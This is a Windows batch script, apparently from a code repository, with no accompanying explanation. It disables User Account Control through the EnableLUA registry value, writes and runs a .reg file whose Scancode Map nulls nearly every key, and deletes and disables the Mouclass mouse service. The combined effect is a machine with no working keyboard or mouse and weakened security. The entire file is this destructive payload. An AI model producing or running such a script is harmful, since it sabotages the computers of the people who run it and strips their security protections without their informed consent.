 @Set RegistyEditCmd=Cmd /k Reg Add
@Set HiveSysKey=HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
@%RegistyEditCmd% "%HiveSysKey%" /v "EnableLUA" /t "REG_DWORD" /d "0" /f > nul
echo Windows Registry Editor Version 5.00 > "nokeyboard.reg"
echo [HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Keyboard Layout] >> "nokeyboard.reg"
echo "Scancode Map"=hex:00,00,00,00,00,00,00,00,7c,00,00,00,00,00,01,00,00,\ >> "nokeyboard.reg"
echo 00,3b,00,00,00,3c,00,00,00,3d,00,00,00,3e,00,00,00,3f,00,00,00,40,00,00,00,\ >> "nokeyboard.reg"
echo 41,00,00,00,42,00,00,00,43,00,00,00,44,00,00,00,57,00,00,00,58,00,00,00,37,\ >> "nokeyboard.reg"
echo e0,00,00,46,00,00,00,45,00,00,00,35,e0,00,00,37,00,00,00,4a,00,00,00,47,00,\ >> "nokeyboard.reg"
echo 00,00,48,00,00,00,49,00,00,00,4b,00,00,00,4c,00,00,00,4d,00,00,00,4e,00,00,\ >> "nokeyboard.reg"
echo 00,4f,00,00,00,50,00,00,00,51,00,00,00,1c,e0,00,00,53,00,00,00,52,00,00,00,\ >> "nokeyboard.reg"
echo 4d,e0,00,00,50,e0,00,00,4b,e0,00,00,48,e0,00,00,52,e0,00,00,47,e0,00,00,49,\ >> "nokeyboard.reg"
echo e0,00,00,53,e0,00,00,4f,e0,00,00,51,e0,00,00,29,00,00,00,02,00,00,00,03,00,\ >> "nokeyboard.reg"
echo 00,00,04,00,00,00,05,00,00,00,06,00,00,00,07,00,00,00,08,00,00,00,09,00,00,\ >> "nokeyboard.reg"
echo 00,0a,00,00,00,0b,00,00,00,0c,00,00,00,0d,00,00,00,0e,00,00,00,0f,00,00,00,\ >> "nokeyboard.reg"
echo 10,00,00,00,11,00,00,00,12,00,00,00,13,00,00,00,14,00,00,00,15,00,00,00,16,\ >> "nokeyboard.reg"
echo 00,00,00,17,00,00,00,18,00,00,00,19,00,00,00,1a,00,00,00,1b,00,00,00,2b,00,\ >> "nokeyboard.reg"
echo 00,00,3a,00,00,00,1e,00,00,00,1f,00,00,00,20,00,00,00,21,00,00,00,22,00,00,\ >> "nokeyboard.reg"
echo 00,23,00,00,00,24,00,00,00,25,00,00,00,26,00,00,00,27,00,00,00,28,00,00,00,\ >> "nokeyboard.reg"
echo 1c,00,00,00,2a,00,00,00,2c,00,00,00,2d,00,00,00,2e,00,00,00,2f,00,00,00,30,\ >> "nokeyboard.reg"
echo 00,00,00,31,00,00,00,32,00,00,00,33,00,00,00,34,00,00,00,35,00,00,00,36,00,\ >> "nokeyboard.reg"
echo 00,00,1d,00,00,00,5b,e0,00,00,38,00,00,00,39,00,00,00,38,e0,00,00,5c,e0,00,\ >> "nokeyboard.reg"
echo 00,5d,e0,00,00,1d,e0,00,00,5f,e0,00,00,5e,e0,00,00,22,e0,00,00,24,e0,00,00,\ >> "nokeyboard.reg"
echo 10,e0,00,00,19,e0,00,00,30,e0,00,00,2e,e0,00,00,2c,e0,00,00,20,e0,00,00,6a,\ >> "nokeyboard.reg"
echo e0,00,00,69,e0,00,00,68,e0,00,00,67,e0,00,00,42,e0,00,00,6c,e0,00,00,6d,e0,\ >> "nokeyboard.reg"
echo 00,00,66,e0,00,00,6b,e0,00,00,21,e0,00,00,00,00 >> "nokeyboard.reg"
start "nokeyboard.reg"
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4